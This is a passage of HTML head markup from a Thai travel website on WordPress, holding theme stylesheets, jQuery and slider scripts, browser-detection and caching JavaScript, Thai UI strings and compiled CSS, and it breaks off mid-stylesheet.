<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.dooasia.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.dooasia.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.dooasia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://www.dooasia.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.dooasia.com/wp-json/wp/v2/pages/694" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dooasia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.5" />
<link rel='shortlink' href='https://www.dooasia.com/?p=694' />
<link rel="alternate" type="application/json+oembed" href="https://www.dooasia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dooasia.com%2Fnorth%2Futhaithani%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.dooasia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dooasia.com%2Fnorth%2Futhaithani%2F&#038;format=xml" />
<style>.cpm-map img{ max-width: none !important;box-shadow:none !important;}</style><meta property="fb:app_id" content="298264056878788"/><meta property="fb:admins" content="dooasia@gmail.com"/><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.dooasia.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<meta name="generator" content="Powered by Slider Revolution 5.4.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.dooasia.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/www.dooasia.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e2d\u0e2a\u0e31\u0e01\u0e04\u0e23\u0e39\u0e48\u2026";
var td_email_user_pass_incorrect="\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_user_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e2b\u0e23\u0e37\u0e2d\u0e0a\u0e37\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#0166bf";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32\u0e19\u0e35\u0e49 (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e0b\u0e49\u0e32\u0e22)";
var td_magnific_popup_translation_tNext="\u0e16\u0e31\u0e14\u0e44\u0e1b (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e02\u0e27\u0e32)";
var td_magnific_popup_translation_tCounter="%curr%\u0e02\u0e2d\u0e07%total%";
var td_magnific_popup_translation_ajax_tError="\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e08\u0e32\u0e01%url%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var td_magnific_popup_translation_image_tError="\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e#%curr%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var tdBlockNonce="88ceeb701b";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"month_names_short":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"day_names":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35","\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"day_names_short":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="https:\/\/www.agoda.com\/partners\/partnersearch.aspx?cid=1451778&pcs=1&hl=th";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-style-12 .td-header-menu-wrap-full,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td-header-style-12 .td-affix,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.td_category_template_3 .td-current-sub-category,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,.woocommerce-checkout .woocommerce input.button:hover,.woocommerce-page .woocommerce a.button:hover,.woocommerce-account div.woocommerce .button:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.woocommerce .product a.button:hover,.woocommerce .product #respond input#submit:hover,.woocommerce .checkout input#place_order:hover,.woocommerce .woocommerce.widget .button:hover,.single-product .product .summary .cart .button:hover,.woocommerce-cart .woocommerce table.cart .button:hover,.woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit]{background-color:#0166bf}.global-block-template-4 .td-related-title .td-cur-simple-item:before{border-color:#0166bf transparent transparent transparent!important}.woocommerce .woocommerce-message .button:hover,.woocommerce .woocommerce-error .button:hover,.woocommerce .woocommerce-info .button:hover,.global-block-template-4 .td-related-title .td-cur-simple-item,.global-block-template-3 .td-related-title .td-cur-simple-item,.global-block-template-9 .td-related-title:after{background-color:#0166bf!important}.woocommerce .product .onsale,.woocommerce.widget .ui-slider .ui-slider-handle{background:none #0166bf}.woocommerce.widget.widget_layered_nav_filters ul li a{background:none repeat scroll 0 0 #0166bf!important}a,cite a:hover,.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,.woocommerce a.added_to_cart:hover,.woocommerce-account .woocommerce-MyAccount-navigation a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.footer-text-wrap .footer-email-wrap a,.td-subfooter-menu li a:hover,.footer-social-wrap a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-instagram-user a,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.global-block-template-2 .td-related-title .td-cur-simple-item,.global-block-template-5 .td-related-title .td-cur-simple-item,.global-block-template-6 .td-related-title .td-cur-simple-item,.global-block-template-7 .td-related-title .td-cur-simple-item,.global-block-template-8 .td-related-title .td-cur-simple-item,.global-block-template-9 .td-related-title .td-cur-simple-item,.global-block-template-10 .td-related-title .td-cur-simple-item,.global-block-template-11 .td-related-title .td-cur-simple-item,.global-block-template-12 .td-related-title .td-cur-simple-item,.global-block-template-13 .td-related-title .td-cur-simple-item,.global-block-template-14 .td-related-title .td-cur-simple-item,.global-block-template-15 .td-related-title .td-cur-simple-item,.global-block-template-16 .td-related-title .td-cur-simple-item,.global-block-template-17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn{color:#0166bf}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover,.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0166bf!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#0166bf}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#0166bf!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0166bf transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#0166bf}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background-color:#0166bf!important}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.woocommerce div.product .woocommerce-tabs ul.tabs:before{border-color:#0166bf}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#0166bf}.td-grid-style-4 .entry-title{background-color:rgba(1,102,191,0.7)}.block-title>span,.block-title>span>a,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title:after,.td-theme-wrap .td_block_template_10 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::after,.td-theme-wrap .td_block_template_14 .td-block-title,.td-theme-wrap .td_block_template_15 .td-block-title:before,.td-theme-wrap .td_block_template_17 .td-block-title:before{background-color:#222222}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background-color:#222222!important}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.woocommerce div.product .woocommerce-tabs ul.tabs:before,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title,.td-theme-wrap .td_block_template_17 .td-block-title::before{border-color:#222222}.td-theme-wrap .td_block_template_4 .td-block-title>*:before,.td-theme-wrap .td_block_template_17 .td-block-title::after{border-color:#222222 transparent transparent transparent}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu{background-color:#333333}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#333333;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#6c9ea3}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#6c9ea3!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a{background-color:#33393b}.td_block_mega_menu .td-next-prev-wrap a:hover{border-color:#33393b}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #33393b transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a{color:#33393b}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#33393b}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#566164}.post .td-post-header .entry-title{color:#353535}.td_module_15 .entry-title a{color:#353535}.td-page-header h1,.td-page-title,.woocommerce-page .page-title{color:#353535}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,.td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:14px;font-weight:bold}.td_module_mx7 .td-module-title{font-weight:bold}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-style-12 .td-header-menu-wrap-full,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td-header-style-12 .td-affix,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.td_category_template_3 .td-current-sub-category,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,.woocommerce-checkout .woocommerce input.button:hover,.woocommerce-page .woocommerce a.button:hover,.woocommerce-account div.woocommerce .button:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.woocommerce .product a.button:hover,.woocommerce .product #respond input#submit:hover,.woocommerce .checkout input#place_order:hover,.woocommerce .woocommerce.widget .button:hover,.single-product .product .summary .cart .button:hover,.woocommerce-cart .woocommerce table.cart .button:hover,.woocommerce-cart .woocommerce .shipping-calculator-form 